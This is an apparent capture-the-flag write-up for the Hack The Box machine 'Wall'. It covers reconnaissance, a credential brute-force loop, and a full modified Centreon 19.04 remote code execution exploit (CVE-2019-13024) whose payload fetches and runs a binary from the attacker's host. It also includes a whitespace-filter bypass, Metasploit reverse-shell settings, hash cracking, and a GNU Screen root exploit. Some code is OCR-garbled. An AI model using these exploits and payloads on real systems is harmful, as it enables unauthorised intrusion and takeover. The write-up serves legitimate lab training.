## **Wall**

======================= WALL 10.10.10.157 | =======================

## **InfoGathering**

```
root@kali:~/HTB/boxes/Wall# nmap --script auth wall.htb
PORT STATE SERVICE
22/tcp open ssh
| ssh-auth-methods: 
  Supported authentication methods:
   publickey
   |_ password
| ssh-publickey-acceptance: 
|_ Accepted Public Keys: No public keys accepted
80/tcp open http
|_http-chrono: Request times for /; avg: 342.74ms; min: 252.31ms; max: 483.03ms
 http-comments-displayer:
 | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=wall.htb
| 
   | Path: http://wall.htb:80/
   Line number: 201
   Comment:
      | <!-- <div class="table_of_contents floating_element">
           | <div class="section_header section_header_grey">
            | TABLE OF CONTENTS
           \lt/div>| <div class="table_of_contents_item floating_element">
            | <a href="#about">About</a>
           \langlediv>| <div class="table_of_contents_item floating_element">
            | <a href="#changes">Changes</a>
           \lt/div>| <div class="table_of_contents_item floating_element">
            | <a href="#scope">Scope</a>
           \langlediv>| <div class="table_of_contents_item floating_element">
            | <a href="#files">Config files</a>
           </div>\lt/div>| -->
| 
   | Path: http://wall.htb:80/
   Line number: 4
   Comment:
      <!-| Modified from the Debian original for Ubuntu
        | Last updated: 2016-11-16
        | See: https://launchpad.net/bugs/1288690
       |_ -->
http-date: Sun, 15 Sep 2019 15:54:38 GMT; -8m42s from local time.
http-devframework: Couldn't determine the underlying framework or CMS. Try increasing
'httpspider.maxpagecount' value to spider more pages.
http-errors:
| Spidering limited to: maxpagecount=40; withinhost=wall.htb
| Found the following error pages: 
|
```
| Error Code: 404 http://wall.htb:80/manual http-feed: Couldn't find any feeds. http-headers: | Date: Sun, 15 Sep 2019 15:54:37 GMT Server: Apache/2.4.29 (Ubuntu) | Last-Modified: Tue, 02 Jul 2019 11:27:35 GMT | ETag: "2aa6-58cb1080cb0d2" | Accept-Ranges: bytes | Content-Length: 10918 | Vary: Accept-Encoding Connection: close | Content-Type: text/html | (Request type: HEAD) http-mobileversion-checker: No mobile version detected. http-referer-checker: Couldn't find any cross-domain scripts. http-security-headers: http-sitemap-generator: Directory structure: | / Other: 1 | /icons/ png: 1 Longest directory structure: Depth: 1 Dir: /icons/ Total files found (by extension): |\_ Other: 1; png: 1 http-title: Apache2 Ubuntu Default Page: It works http-useragent-tester: Status for browser useragent: 200 | Allowed User Agents: | Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html) | libwww | lwp-trivial | libcurl-agent/1.0 | PHP/ | Python-urllib/2.5 | GT::WWW | Snoopy | MFC\_Tear\_Sample | HTTP::Lite | PHPCrawl | URI::Fetch Zend Http Client http client | PECL::HTTP  $Wget/1.13.4$  (linux-gnu) |\_ WWW-Mechanize/1.34 http-vhosts: |\_127 names had status 200 |\_http-xssed: No previously reported XSS vuln. Host script results: | dns-brute: |\_ DNS Brute-force hostnames: No results. |\_fcrdns: FAIL (No PTR record) hostmap-crtsh: |\_ subdomains: Error: found no hostnames but not the marker for "name\_value" (pattern error?) |\_ipidseq: All zeros | path-mtu: PMTU  $== 1500$ | qscan: | PORT FAMILY MEAN (us) STDDEV LOSS (%)

| 1 0 95479.00 -nan 90.0% | 22 1 90381.00 504.87 80.0% |\_80 2 170844.00 -nan 90.0% | resolveall: | Host 'wall.htb' also resolves to: | Use the 'newtargets' script-arg to add the results as targets |\_ Use the --resolve-all option to scan all resolved addresses without using this script. WAPPALYZER RESULTS  $OS = Ubuntu$ Web Server  $=$  Apache 2.4.29 FUZZING RESULTS /icons /icons/small /aa.php /monitoring /panel.php LOGIN PAGE FOUND AT http://wall.htb/monitoring http://wall.htb/centreon/ ------------------------------------------------------------ Burp Request catch of the Login Page ------------------------------------------------------------ GET /monitoring HTTP/1.1 Host: wall.htb User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:60.0) Gecko/20100101 Firefox/ 60.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,\*/\*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate DNT: 1 Connection: close

Upgrade-Insecure-Requests: 1

Authorization: Basic YWRtaW46YWRtaW4=

I decoded the base64 in the login page and it shows the credentials I entered. root@kali:~/HTB/boxes/Wall# echo 'YWRtaW46YWRtaW4=' | base64 -d admin:admin

If I change the burp GET request to a PSOT we get a different result.

#### Request



#### **Response**

Hex **HTML** Render Raw Headers

```
HTTP/1.1 301 Moved Permanently
Date: Thu, 19 Sep 2019 19:58:12 GMT
Server: Apache/2.4.29 (Ubuntu)
Location: http://wall.htb/monitoring/
Content-Length: 309
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<hl>Moved Permanently</hl>
<p>The document has moved <a href="http://wall.htb/monitoring/">here</a>.</p>
\text{hr}<address>Apache/2.4.29 (Ubuntu) Server at wall.htb Port 80</address>
</body></html>
```
I then send a POST request to the new link

#### Request Raw Headers Hex POST /monitoring/<mark>|</mark>HTTP/1.1  $u_{\alpha} + v_{\alpha} - 11$   $h + h$

We can see that the page gets redirected to /monitoring/ URI and than refreshes to /centreon. I have attached the Burp image below.



http://wall.htb/centreon/





© Centreon 2005 - 2019 v. 19.04.0



VERSION: v. 19.04.0 YEAR 2019

Next I catch that login request i Burp to see what is going on there.



useralias=admin&password=admin&submitLogin=Connect&centreon\_token=e5fa747a4d2ce825080f452e18718659

I added the Request info above into a text file and ran sqlmap against it



I than start another fuzzing session to find more sites



CENTRION APP INFO FOUND HERE

RESOURCE: https://documentation.centreon.com/media/pdf/centreon-poller-display/latest/centreon-pollerdisplay\_en.pdf

I tried the default credentials USER: root # The field says user alias. I tried admin as the username as well without any success. PASS: centreon but that did not work. RESOURCE: https://vulners.com/nessus/ACCOUNT\_ROOT\_CENTREON.NASL

I tried a few SQL Injection logins but returned a Forbidden error makng me believe the input is filtered.

# **Forbidden**

You don't have permission to access /centreon/index.php on this server.

Apache/2.4.29 (Ubuntu) Server at wall.htb Port 80

## **Gaining Access**

We know the version of Centreon being used so lets check for some exploits Centreon v. 19.04.0

We find a Remote Code Execution for this version and edit the file to make any needed changes.

```
searchsploit centreon
RESULT:
Centreon 19.04 - Remote Code Execution | exploits/php/webapps/47069.py
searchsploit -x exploits/php/webapps/47069.py
# Looks like we need a username and pass for this to work. Lets hold onto it.
chmod +x 47069.py
```
This exploit requires us to use credentials. When I read the comments a lot of brute forcing was mentioned so i am going to brute force the login. Not my first choice but it apparently is needed. I wrote a bash script to brute attack using the exploit

I,

```
#/bin/bash
for i in $(cat /usr/share/wordlists/rockyou.txt)
do
         echo "Trying $i"
         python 47069.py http://wall.htb/centreon/ admin $i 10.10.10.157 80
done
```
When I execute the exploit I receive a few errors that occur requiring some modifications.

The box creator did a writeup for the exploit here: https://shells.systems/centreon-v19-04-remote-code-executioncve-2019-13024/

Below is what my exploit file is. I needed to add the features value to BeautifulSoup and change the poller token value

```
#!/usr/bin/
python 
''' 
# Exploit Title: Centreon v19.04 authenticated Remote Code Execution
# Date: 28/06/2019 
# Exploit Author: Askar (@mohammadaskar2) 
# CVE : 
CVE-2019-13024 
                  [47/594]
# Vendor Homepage: https://www.centreon.com/
# Software link: https://
download.centreon.com 
# Version: 
v19.04 
# Tested on: CentOS 7.6 / PHP 
5.4.16 
\Gamma , \Gamma , \Gammaimport requests 
import sys 
import lxml
import warnings 
from bs4 import BeautifulSoup 
# turn off BeautifulSoup warnings
warnings.filterwarnings("ignore", category=UserWarning, module='bs4')
if len(sys.argv) != 
6: 
print(len(sys.argv)) 
     print("[~] Usage : ./centreon-exploit.py url username password ip port")
exit() 
url =sys.argv[1] 
username = sys.array[2]password =sys.argv[3]
```

```
ip =sys.argv[4] 
port =sys.argv[5] 
request = requests. sension()print("[+] Retrieving CSRF token to submit the login form")
page = request.get(url+"/index.php") 
html content = page.textsoup = BeautifulSoup(html_content,features="lxml")
token = soup.findAll('input')[3].get("value")
login info ={ 
     "useralias":
username, 
     "password": password, 
     "submitLogin":
"Connect", 
     "centreon_token": token
} 
login_request = request.post(url+"/index.php", login_info)
print("[+] Login token is : {0}".format(token))
if "Your credentials are incorrect." not in login_request.text:
     print("[+] Logged In 
Sucssfully") 
     print("[+] Retrieving Poller token")
    poller configuration page = url + "/main.get.php?p=60901"
     get_poller_token = request.get(poller_configuration_page)
    poller html = get poller token.text
     poller_soup = BeautifulSoup(poller_html,features="lxml")
     poller_token = poller_soup.find('input', {'name':
'centreon_token'}).get('value')
     print("[+] Poller token is : {0}".format(poller_token))
     payload_info = {
         "name": "Central",
         "ns_ip_address": "127.0.0.1",
         # this value should be 1 always
         "localhost[localhost]": "1",
         "is_default[is_default]": "0",
         "remote_id": "",
         "ssh_port": "22",
         "init_script": "centengine",
         # this value contains the payload , you can change it as you want
```

```
 "nagios_bin": "wget\t-qO\tSch0Y3Mn\t--no-check-certificate\thttp://
10.10.14.11:8082/7IQyLwVIGw;\tchmod\t+x\tSch0Y3Mn;\t./Sch0Y3Mn&\t#".format(ip, 
port),
         "nagiostats_bin": "/usr/sbin/centenginestats",
         "nagios_perfdata": "/var/log/centreon-engine/service-perfdata",
         "centreonbroker_cfg_path": "/etc/centreon-broker",
         "centreonbroker_module_path": "/usr/share/centreon/lib/centreon-
broker",
         "centreonbroker_logs_path": "",
         "centreonconnector_path": "/usr/lib64/centreon-connector",
         "init_script_centreontrapd": "centreontrapd",
         "snmp_trapd_path_conf": "/etc/snmp/centreon_traps/",
         "ns_activate[ns_activate]": "1",
         "submitC": "Save",
         "id": "1",
         "o": "c",
         "centreon_token": poller_token,
     }
     send_payload = request.post(poller_configuration_page, payload_info)
     print("[+] Injecting Done, triggering the payload")
     print("[+] Check your netcat listener !")
    generate xml page = url + "/include/configuration/configGenerate/xml/
generateFiles.php"
    xml page data = \{ "poller": "1",
         "debug": "true",
         "generate": "true",
     }
     request.post(generate_xml_page, xml_page_data)
else:
     print("[-] Wrong credentials")
     exit()
```
The web GUI can also be used. mod\_security is preventing the use of white spaces. It took me a while to figure it out but we can use \t instead of spaces. This allows us to save the input. When we go back to edit the Poller again we can see it entered spaes for us. Enter the below line into the Monitoring Engine Binary field and click save.

wget\t-qO\tSch0Y3Mn\t--no-check-certificate\thttp://10.10.14.11:8082/7IQyLwVIGw;\tchmod\t+x\tSch0Y3Mn;\t./ Sch0Y3Mn&

If you click on the Poller again you can see that the appropriate modifications have been made to the field. For us anyway

<sup>2</sup> Monitoring Engine Binary

I gained a meterpreter shell. You are also able to use socat if you wish to stay away from metasploit. SOCAT RESOURCE: https://gtfobins.github.io/gtfobins/socat/

wget -qO SchOY3Mn --no-check-certificate http://10.10.14.11:8082

```
# Gain Meterpreter
use exploit/multi/script/web_delivery
set LHOST 10.10.14.11
set SRVHOST 10.10.14.11
set LPORT 8081
set SRVPORT 8082
set target Linux
set payload linux/x64/meterpreter_reverse_tcp
run
```
Add the line that shows up after run into the 'Monitoring Engine Binary Field' wget\t-qO\tyja4rQuL\t--no-check-certificate\thttp://10.10.14.11:8082/Q8D2eL4msbg4;\tchmod\t+x\tyja4rQuL;\t./ yja4rQuL&

I than had to add the above line to the centreon exploit and executed it from there

python3 centreon\_exploit.py http**://**wall.htb**/**centreon admin password1 10.10.14.11 8082

After a few seconds a meterpreter session will spawn.<br>1915 exploit (millioner provisional settions) > [1] Using URL: http://10.10.14.11:8082/7IQyLwVIGw

```
Server started.
(*) Run the following command on the target machine:<br>wget -qO Sch0Y3Mn --no-check-certificate http://10.10.14.11:8082/7IQyLwVIGw; chmod +x Sch0Y3Mn; ./Sch0Y3Mn&<br>[*] 10.10.10.157     web_delivery - Delivering Payload (1046
essions -1
Active sessions
  Id Name Type
                                                   Information
                                                                                                                         Connection
                neterpreter x64/linux uid=33, gid=33, euid=33, egid=33 @ Mall.local 18.18.14.11:8081 -> 18.18.10.157:33178 (18.18.18.19.157)
<u>msf5</u> exploit(multi/script/web_deli<br>[*] Starting interaction with 1.
                                              \ticup (ary) > sessions -i l
```
We are not able to read the user flag yet. Bummer.

## **PrivEsc**

I ran the LinEnum enum script and saw we are able to connect to MariaDB as root.

```
# Using meterpreter
upload LinEnum.sh
# Using python module SimpleHTTPServer
mkdir /tmp/tobor
cd /tmp/tobor
wget http://10.10.14.11:8000/LinEnum.sh > tobor.txt
chmod +x LinEnum.sh
./LinEnum.sh
```


Lets connect to the database and see what we can do.



LinEnum also returned another password hash from .htaccess. We will try to crack that one as well.

### [-] htpasswd found - could contain passwords: /etc/.htpasswd admin:\$apr1\$7hIqRwqr\$.QPU0yknBQRTf3WW9jfFp.

We now have a password hash. Lets try to crack it and see if we can ssh in as one of the users.

```
echo '99B6D81EE56556D4D3E52808D820652BF4DA64CE' > sqlhash.txt
echo 'admin:$apr1$7hIqRwgr$.QPU0yknBQRTf3WW9jfFp.' > hash.txt
```

```
hashcat -a 0 -m 300 sqlhash.txt /usr/share/wordlists/rockyou.txt -O --force
hashcat -a 0 -m 1600 --username hash.txt /usr/share/wordlists/rockyou.txt -O --
force
```
I was not able to crack either of these passwords. I found a GUID bit for a command "wall" Since that is the name of the box I looked further into it. It is running an old verison of util-linux version 2.31.1

```
find / -perm -2000 -print 2> /dev/null
/usr/bin/wall --version
wall from util-linux 2.31.1
```
I was not able to find any exploits there. I am going to try running another enum script linPEAS RESOURCE: https://github.com/carlospolop/linux-privilege-escalation-awsome-script This found a vulnerabe version for the screen command exists on the target.

+] SUID i] https://book.hacktricks.xyz/linux-unix/privilege-escalation#commands-with-sudo-and-suid-commands Apple Mac\_0SX(Lion)\_Kernel\_xnu-1699.32.7\_except\_xnu-1699.24.8 bin/ bin/ping bin<mark>/screen-4.5.0</mark> **GNU Screen 4.5.0** 

Lets find out how.

**which** screen **/**bin**/**screen screen --version Screen version 4.05.00 **(**GNU**)** 10-Dec-16 searchsploit screen GNU Screen 4.5.0 - Local Privilege Escalation **|** exploits**/**linux**/**local**/**41154.sh searchsploit -m exploits**/**linux**/**local**/**41154.sh

RESOURCE: https://www.exploit-db.com/exploits/41154

AFter downloading the exploit to the target I was not able to just run the script. I executed the commands by copy and pasting into the terminal. I was able to tell it worked when I saw a file called rootshell in the /tmp folder Execute that file and boom I had a root shell and was able to read the flags as root.

**/**tmp**/**rootshell **cat /**home**/**shelby**/**user.txt **cat /**root**/**root.txt

USER FLAG: fe6194544f452f62dc905b12f8da8406 ROOT FLAG: 1fdbcf8c33eaa2599afdc52e1b4d5db7

Now to clean up my mess

